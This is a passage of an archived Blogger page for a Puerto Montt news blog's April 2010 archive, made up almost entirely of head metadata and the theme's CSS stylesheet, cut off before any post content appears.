

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puertomontt.blogspot.com/2010/04/?m=0
body_size: 76339
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://puertomontt.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://puertomontt.blogspot.com/2010/04/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blog de Noticias de Puerto Montt - RSS" href="https://puertomontt.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://www.blogger.com/feeds/13403074/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://puertomontt.blogspot.com/2010/04/' property='og:url'/>
<meta content='Blog de Noticias de Puerto Montt' property='og:title'/>
<meta content='' property='og:description'/>
<title>
abril 2010
</title>
<!--meta content='http://ptomontt.cl/extras/PtoMonttcl.jpg' property='og:image'/-->
<!-- Description and Keywords (start) -->
<meta content='Puerto Montt, noticias, alcalde, core, Los Lagos, décima región, sur de chile, medios de comunicacion' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Blog de Noticias de Puerto Montt' property='og:site_name'/>
<meta content='https://puertomontt.blogspot.com/?m=0' name='twitter:domain'/>
<meta content='abril 2010' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='abril 2010' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Nombre:        Glooger
Autor :     http://www.soratemplates.com
Licencia:     Versión Libre
Modificado por: BuFoland.cl
----------------------------------------------- */
/*---------Reset Style---------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
font: inherit;
vertical-align: baseline;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
display: block;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: '';
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
.clear{clear:both}
p {margin:0}
.section,.widget,.widget ul {
margin:0;
padding:0
}
.navbar, .Attribution, .quickedit {
display:none;
}
/*------- Body -------*/
body{
background: #ffffff;
color: #494949;
font-size: 14px;
font-family: 'Open Sans',arial,sans-serif;
line-height: 22px;
word-wrap: break-word;
/* FONDO DEL BLOG */
background: #692 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihO8aWpjYaKc1OMurhRr-Xlu9-qP83NOIAtE_6Xz-vApiY-Fa6P1f3CADKeQAElDePTCUTwBq0CrSXZJoBjlLCkmfFasYxizJTvcIgygtSp6fCUmrHchsXsx-Af3wxnYeaIs7BeA/s1600/outerwrap982.gif) top center repeat-y;
}
h1,h2,h3,h4,h5,h6 {
font-weight: 400;
padding: 0;
margin: 0;
}
h2 {
color: #333333;
margin: 1.5em 0 0.75em;
}
h4 a {
color: #4285f4 !important;
}
a:link {
color: #4285f4;
text-decoration:none;
}
a:hover {
text-decoration: none;
}
a:active {
color: #dd4b39;
outline: none;
}
a:visited {
text-decoration: none;
}
:focus {
outline: 0;
}
a img {
border: 0;
}
.separator a{
clear: none !important;
float: none !important;
margin-left: 0 !important;
margin-right: 0 !important;
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden;
}
span.item-control, a.quickedit {
border:0!important;
background:transparent!important;
margin:0!important;
padding:0!important;
}
/* CONTENEDOR PRINCIPAL DEL BLOG */
.outer-wrapper {
margin: 0 auto;
border: 0;
width: 950px;
padding: 0;
}
/* CONTENIDO */
.content-wrapper {
margin: 5px auto;
width: 940px;
overflow: hidden;
padding: 5px;
text-align: justify;
}
/*---------Header Navigation----------*/
#header-navigation {
background-color: #f2f2f2;
padding: 10px 0;
margin: 0;
top: 0;
width: 100%;
border-bottom: 1px solid #e4e4e4;
}
.nav-wrapper {
margin: 0 auto;
width: 950px;
min-height: 43px;
}
.header-menu {
float: left;
}
.menu .widget {
display:none;
}
#nav li {
float: left;
display: inline-block;
padding: 11px 5px 10px;
}
#nav li a {
color: #757575;
padding: 5px;
}
#nav li a:hover {
text-decoration: underline;
}
#nav li a:active{
color: #dd4b39;
}
#nav li.hasSub a:after {
color: #757575;
margin-left: 3px;
margin-top: 1px;
position: absolute;
display: inline-block;
content: "\f107";
font-family: FontAwesome;
font-weight: normal;
font-size: 13px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
#nav li.hasSub ul li a:after {
display: none!important;
}
#nav li.hasSub a {
padding-right: 10px;
}
#nav li:hover ul {
left: auto;
z-index: 9999;
}
#nav ul {
position: absolute;
left: -9999px;
z-index: 9999;
width: 140px;
margin: 5px 0 0;
padding: 0;
background-color: #ffffff;
border: 1px solid #e4e4e4;
border-radius: 2px;
}
#nav ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
margin:0;
}
#nav ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#nav ul ul#sub-menu:after {
display:none;
}
#nav ul li {
width: 140px;
background-color: rgba(249,249,249,0.6);
display: block;
padding: 7px 0;
border-bottom: 1px solid #eeeeee;
position:relative;
}
#nav ul li:last-child {
border: 0;
}
#nav ul li a {
padding: 0 10px;
font-size: 13px;
text-transform: capitalize;
text-decoration: none;
color: #757575;
font-weight: 400;
}
#nav ul#sub-menu:after {
color: #e4e4e4;
left: 10px;
top: -13px;
position: absolute;
display: block;
content: "\f0d8";
font-family: FontAwesome;
font-weight: normal;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.selectnav {
display: none;
}
#selectnav1 {
margin-top: 5px;
}
select.selectnav {
color: #757575;
padding: 5px 5px;
border: 1px solid #E4E4E4;
background-color: #F2F2F2;
font: 14px "Open Sans",arial,sans-serif;
cursor: pointer;
width: 150px;
}
.header-search{
position: relative;
float: right;
}
.header-search a.search {
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
transition: all 0.3s ease-out 0s;
background-color: #4d90fe;
cursor: pointer;
display: block;
height: 37px;
position: relative;
right: 0;
top: 2px;
width: 50px;
border: 1px solid #3079ed;
border-radius: 3px;
}
.header-search a.search:before {
color: #fff;
content: "\f002";
left: 35%;
position: absolute;
top: 33%;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.header-search a.search.active {
border-left: 0;
border-radius: 0px 3px 3px 0px;
}
.header-search a.search.active form {
display: block;
}
.header-search a.search form {
display: none;
position: absolute;
right: 50px;
top: 0;
}
.header-search a.search form input {
box-shadow: none;
height: 18px;
padding: 10px 12px 9px;
width: 210px;
background: #fff;
color: #6c6b6b;
margin-top: -1px;
border: 1px solid #e4e4e4;
border-right: 0;
border-radius: 3px 0 0 3px;
}
#header-navigation .header-search li a {
cursor: pointer;
-webkit-transition: all 0.6s ease-out 0s;
-moz-transition: all 0.6s ease-out 0s;
transition: all 0.6s ease-out 0s;
}
.header-logo {
float: left;
margin: 0;
min-width: 187px;
}
.header-logo img {
height: 153px;
margin: 3px 0 0;
max-width: 100%;
}
.header-logo img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.header-logo h1 {
font-size: 30px;
line-height: 45px;
margin: 0;
text-transform: uppercase;
color: #4285f4;
padding-right: 10px;
}
.header-logo h1 a {
color: #444444;
}
.header-logo h1 a:hover {
-moz-opacity:0.8;
-khtml-opacity: 0.8;
opacity: 0.8;
}
.header-logo p {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 16px;
font-style: italic;
font-weight: 300;
line-height: 22px;
margin-bottom: 0;
text-transform: uppercase;
}
/*-------Main Wrapper--------*/
.main-wrapper {
float: left;
margin-right: 25px;
overflow: hidden;
width: 678px;
word-wrap: break-word;
}
/*-------Post--------*/
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.retitle h2 {
margin: 8px 0 8px 275px;
display: block;
}
.post h2 a, .post h2 a:visited, .post h2 strong {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.post h2 a:hover{
text-decoration: none;
}
.post_author_date {
color: #C4C4C4;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 400;
line-height: 23px;
margin: 0 0 25px;
text-transform: uppercase;
}
.post_author {
font-weight: 600;
margin-right: 5px;
}
div.post_author_date a {
text-decoration: none;
}
.post_comment a {
bottom: 21px;
color: #4285f4;
font-weight: 600;
position: relative;
right: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.post-body .date-header, .post-body .date header a {
margin: 0 0 0 10px;
}
.date-header {
color: #757575;
display: block;
float: left;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0px!important;
padding: 0px;
}
.post-meta {
color: #757575;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-footer {
color: #333333;
display: none;
font: 86% Arial,sans-serif;
margin: 0.75em 0;
}
.comment-link {
margin: 0;
}
.post_tit_content {
padding-bottom: 10px;
border-bottom: 1px solid #eee;
}
.post_tit_content h1 {
padding: 15px 0;
}
.post_tit_content h1 a {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
}
#meta-pos .fa-calendar-o {
margin-left: 5px;
}
.post-meta .tune {
display: inline-block;
}
.post-meta .tune .fa-tags {
margin-left: 5px;
}
.tune {
float: left;
color:#757575;
font-style:normal;
font-size:13px;
text-transform: capitalize;
}
.tune a {
color:#4285f4;
text-decoration: none !important;
}
.tune a:hover {
text-decoration: underline !important;
}
/*--------Post Body---------*/
.post-body {
font-size: 15px;
line-height: 1.6em;
padding: 25px 0;
border-bottom: 1px solid #eee;
}
.post-body a {
color: #4285f4;
text-decoration: none;
}
.post-content a:hover {
text-decoration: underline;
}
.post-body .post-content {
display: block;
margin: 5px 0 15px;
overflow: hidden;
}
.post-body .post-body-left {
float: left;
font-size: 15px;
line-height: 27px;
}
.post-body .post-body-right {
float: right;
margin: 0 0 0 25px;
width: 140px;
display: none;
}
.post-body .post-body-right h4 {
font-family: 'Open Sans',arial,sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 20px;
margin: 0 0 10px;
text-transform: uppercase;
}
.post-body .post-body-right a {
color: #777777;
display: block;
font-size: 10px;
line-height: 18px;
text-decoration: none;
text-transform: uppercase;
}
.post-body .post-body-right a:hover {
text-decoration: underline;
}
.tags {
text-align: left;
margin-top: 10px;
}
.tags h4 {
float: left;
color: #757575;
margin: 2px 15px 0 0;
font-size: 15px;
}
.tags a {
background: none repeat scroll 0 0 #5696ee;
color: #fff;
display: inline-block;
font-size: 0.75em;
padding: 0 10px;
text-decoration: none !important;
text-transform: uppercase;
position: relative;
}
.tags a:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
text-decoration: underline !important;
}
.main .widget {
margin: 0;
}
.main .Blog {
border-bottom-width: 0;
}
.block-image {
float: left;
height: 140px;
margin-right: 25px;
width: 200px;
}
.block-image a {
width:100%;
height:140px;
display: block;
}
.block-image .thumb {
width:200px;
height:140px;
position: relative;
background: #000000;
display: block;
}
.block-image .thumb:hover{
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.block-image .thumb:hover a {
opacity:0.5;
}
.retitle {float: left;width: 452px;}
.share_posting {
overflow: hidden;
margin-top: 20px;
padding: 2px 0;
border-top: 1px solid #eee;
}
.share_posting h3 {
font-weight: 700;
text-transform: uppercase;
font-size: 13px;
color: #757575;
float: left;
display: inline-block;
padding-top: 1px;
}
.share_posting li {
display: inline-block;
float: left;
padding-left: 10px;
}
.share_posting li a {
color: #757575;
font-size: 13px;
text-decoration: none;
}
.share_posting li a:hover {
text-decoration: underline;
}
.share_posting li a:active {
color: #dd4b39;
}
#ads-post10 {display: none;}
.ads-post {
width: 468px;
max-height: 60px;
margin: 15px auto 0;
}
/*-------Typography-------*/
.two-column, .thrid-column, .four-column {
float: left;
margin: 0 25px 7px;
position: relative;
}
.two-column {
width: 45%;
margin-right: 0;
}
.thrid-column {
width: 30.66%;
}
.four-column {
width: 22%;
}
.two-column.last, .thrid-column.last, .four-column.last {
clear: right;
margin-right: 0 !important;
}
blockquote {
margin: 9px 20px 15px 34px;
border-left: 5px solid #dfdfdf;
background: #f4f4f4;
color: #757575;
padding: 20px;
font-size: 17px;
font-style: italic;
line-height: 24px;
}
/*------Related Posts-------*/
.related-posts {
list-style: none;
overflow: hidden;
border-top: 0;
margin-bottom: 10px;
}
.related-posts h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
margin: 10px 0;
text-transform: uppercase;
}
.related-posts .relatedTitles {
color: #dd4b39;
font-family: "Oswald",sans-serif;
display: block;
font-size: 14px;
font-weight: 400;
line-height: 20px;
}
.related-posts .relatedTitles:hover {
text-decoration: underline;
}
.related-posts i {
border: none;
display: block;
height: 120px;
margin: 0 0 5px;
width: 100%;
}
.related-posts i:hover {
-webkit-opacity: 0.96;
-moz-opacity: 0.96;
opacity: 0.96;
}
.related-posts h3 {
color: #333232;
font-size: 18px;
line-height: 24px;
}
.related-posts a {
border-left: 0.5px solid transparent;
color: #dd4b39;
float: left;
margin: 0 23px 23px 0;
padding: 0;
position: relative;
text-decoration: none !important;
width: 209px;
}
.related-posts a:nth-of-type(3) {
margin-right: 0;
}
.related-posts .thumb {
background: #000000;
position: relative;
}
.related-posts .thumb:hover {
transition:all .3s ease-out;
}
.related-posts .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;transition:all .3s ease-out;
}
.related-posts .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.related-posts .thumb:hover i {
opacity:0.5;
}
/*---------Comments--------*/
.tab-blogger{display:block;}
.comments {clear: both;margin-top: 0px;margin-bottom: 0;}
.comments h4 {
font-size: 13px;
text-transform: uppercase;
font-weight: 700;
padding: 5px 0;
margin: 0;
border-bottom: 1px solid #eeeeee;
}
.comments .comments-content {padding: 10px 0;}
.comments .comments-content .comment {margin-bottom: 0px;padding-bottom: 8px;}
.comments .comments-content .comment:first-child {padding-top: 0px;}
.comments-tabs .tab-content{background-color:transparent;padding:0;}
.comments-tabs-header{margin-bottom:15px;border-bottom:1px solid #DBDBDB;}
.comments-tabs-header h3{display:inline-block;font-size:18px;margin:0;color:#D32F2F;}
.simpleTab .comments-tabs-header .tab-wrapper{float:right;}
.comments-tabs-header .tab-wrapper a{height:auto;line-height:1.2em;padding:3px 5px;font-size:14px;display:inline-block;}
.comments-tabs-header .tab-wrapper li{float:none;width:auto;}
.tab-facebook,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important;}
.comments .item-control{position:static;}
.comments .avatar-image-container{float:left;}
.comments .avatar-image-container, .comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius: 2px;}
.comments .comment-block{padding:10px;box-shadow: none;border: 1px solid #eee;border-radius: 2px;}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top: 0;}
.comments .comments-content .inline-thread{padding:0;}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px;}
.comments .comments-content .user {font-style: normal;font-weight: 600;}
.comments .comments-content .icon.blog-author {font-weight: 400;}
.comments .comments-content .comment-content {text-align: justify;font-size: 14px;line-height: 1.4em;}
.comments .comment .comment-actions a {
margin-right: 5px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 2px 5px;
font-size: 11px;
border-radius: 2px;
}
.comments .comment .comment-actions a:hover{border-color: #e2e2e2;text-decoration:none;}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px;}
.comments .comments-content .comment-header a{color:inherit;}
.comments .comments-content .comment-header a:hover{color:#dd4b39;}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family: FontAwesome;}
.comments .thread-toggle {margin-bottom: 4px;}
.comments .comments-content .comment-thread {margin: 4px 0;}
.comments .continue a {padding: 0;padding-top: 10px;padding-left: 47px;font-weight: 600;}
.comments .comments-content .loadmore.loaded {margin: 0;padding: 0;}
.comments .comment-replybox-thread {
margin: 0;
}
/*----------Page Navigation----------*/
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.blog-pager a, #blog-pager a {
color: #4285f4;
text-decoration: none;
}
.blog-pager a:hover, #blog-pager a:hover {
text-decoration: underline!important;
}
.showpageNum a, .showpage a {
color: #4285f4 !important;
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 25px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none !important;
}
.showpageNum a:hover, .showpage a:hover {
text-decoration: underline;
}
.showpageOf {
color: #757575;
float: right;
font-family: 'Open Sans',arial,sans-serif;
margin: 0;
}
.showpagePoint {
color: rgba(0,0,0,0.87);
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none;
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em;
}
/*--------MENU LATERAL--------*/
.sidebar-wrapper {
float: right;
overflow: hidden;
width: 225px;
word-wrap: break-word;
padding: 5px;
}
.sidebar {
color: #666666;
line-height: 1.5em;
}
.sidebar .widget {
padding: 0;
background: #FFFFFF;
margin-bottom: 0;
overflow: hidden;
}
.sidebar .widget h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sidebar ul {
list-style: none;
}
.sidebar li {
margin: 0;
padding-bottom: 0.25em;
padding-right: 0;
padding-top: 0;
}
.sidebar .widget-content {
margin: 0;
}
.list-label-widget-content li {
display: block;
padding: 0 0 8px 15px;
position: relative;
}
.list-label-widget-content li:nth-child(odd) {
border-left: 5px solid #e4e4e4;
}
.list-label-widget-content li:nth-child(even) {
border-left: 5px solid #eeeeee;
}
.list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
.list-label-widget-content li a:first-child {
text-transform: capitalize;
}
.list-label-widget-content li a:hover {
text-decoration: underline;
}
.list-label-widget-content li span:last-child {
color: #757575;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
.list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
.cloud-label-widget-content {
margin-top: 10px;
}
.cloud-label-widget-content span a {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.cloud-label-widget-content span a:hover {
border:1px solid #e4e4e4;
}
.cloud-label-widget-content span span {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #e4e4e4;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.label-size-1, .label-size-2 {
opacity: 100;
}
/*------Popular Posts-------*/
.PopularPosts .item-thumbnail {
height: 50px;
margin-right: 15px;
width: 50px;
}
.PopularPosts ul li img {
height: 50px;
padding-right: 0;
width: 50px;
}
.PopularPosts ul li a img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.PopularPosts .widget-content ul li {
padding: 7px 0 0;
position: relative;
}
.PopularPosts ul li a {
color: #dd4b39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.PopularPosts ul li a:hover {
text-decoration: underline;
}
.PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0px;
}
.PopularPosts .item-title .popular_span {
color: #C4C4C4;
font-size: 13px;
font-style: normal;
line-height: 21px;
margin-top: 3px;
}
.footer-left .PopularPosts .widget-content ul li {
padding: 0 0 5px;
position: relative;
text-align: left;
}
.footer-left .PopularPosts ul li a {
color: #fff;
font-family: 'Open Sans',sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 20px;
}
.footer-left .PopularPosts ul li a:hover {
text-decoration: underline;
}
.footer-left .PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0;
}
/*---------- Footer Sections--------*/
#footer {
background: rgba(249, 249, 249, 0.30) none repeat scroll 0% 0%;
display: block;
overflow: hidden;
width: 100%;
border-top: 1px solid #EEE;
}
.footer-sections {
overflow: hidden;
margin: 0 auto 25px;
}
/* SECCIONES INFERIORES */
.sect-left {
display: inline-block;
float: left;
width: 300px;
margin-right: 10px;
padding: 5px;
}
.sect-left:nth-child(3) {
margin-right: 0;
}
.sect-left h2 {
color: #757575;
font-family: "Open Sans",arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0px 0px 10px;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sect-left h2 a {
color: #757575;
}
/*--------Footer Bottom Text----------*/
.footer-wrapper {
background: #f2f2f2;
border-top: 1px solid #e4e4e4;
color: #757575;
display: block;
overflow: hidden;
padding: 15px 5px 13px;
width: 100%;
}
.footer-wrapper .footer-sec {
margin: 0 auto;
padding: 0;
}
.footer-wrapper .copyright {
font-size: 12px;
}
.footer-wrapper .copyright a {
color: #757575;
}
.footer-wrapper .copyright a:hover {
text-decoration: underline;
}
.footer-wrapper #social-footer {
float: right;
position: relative;
display: block;
margin-right: -12px;
}
.footer-wrapper #social-footer ul {
overflow: hidden;
}
.footer-wrapper #social-footer ul li {
display: block;
float: left;
margin-right: 5px;
}
.footer-wrapper #social-footer ul li:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
}
.footer-wrapper #social-footer ul li a {
display: block;
float: left;
text-decoration: none;
color:#757575;
width: 30px;
}
.footer-wrapper a:active, .footer-wrapper #social-footer ul li a:active {
color: #dd4b39;
}
/*---------Label / Search------*/
.label, .search-query {
font-size: 28px;
margin: 0px;
padding: 10px 0;
border-bottom: 1px solid #eee;
}
.label span, .search-query span {
font-size: 18px;
}
.label span:last-child {
font-weight: 700;
}
/*--------- Featured Posts ---------*/
#feat-post {
width: 678px;
float: left;
padding-bottom: 15px;
border-bottom: 1px solid #eee;
}
.feat-pt h3 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.mastoras_narrows li {
list-style: none;
}
.mastoras_wide {
width: 420px;
float: left;
}
.mastoras_wide .thumb {
width: 420px;
position: relative;
background: #000000;
height: 240px;
float: left;
}
.mastoras_wide .thumb a {
width: 100%;
height: 240px;
display: block;
}
.mastoras_wide .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:hover:before  {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_wide .thumb:hover a {
opacity: 0.5;
}
.featuredPost1 h3.postTitle1 {
padding: 5px 0;
float: left;
}
.featuredPost1 h3.postTitle1 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.featuredPost1 h3.postTitle1 a:hover {
text-decoration: underline;
}
.date-info1 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 21px;
}
.date-info1 .fa-calendar-o {
margin-left: 5px;
}
.mastoras_wide p {
padding-top: 5px;
color: #494949;
font-size: 14px;
line-height: 1.5em;
}
.mastoras_narrow {
width: 233px;
float: right;
}
.mastoras_narrows {
width: 233px;
float: right;
}
.mastoras_narrows .thumb {
width: 233px;
height: 130px;
position: relative;
background: #000000;
float: left;
}
.mastoras_narrows .thumb a {
width: 100%;
height: 130px;
display: block;
